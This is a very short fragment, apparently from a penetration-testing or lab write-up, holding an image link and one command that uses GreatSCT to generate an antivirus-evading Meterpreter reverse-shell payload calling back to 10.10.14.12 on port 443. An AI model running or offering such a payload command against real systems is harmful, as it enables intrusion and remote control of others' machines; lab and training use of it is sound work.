 $ ./GreatSCT.py --ip 10.10.14.12 --port 443 -t bypass -p regsvcs/meterpreter/rev_tcp.py -o serv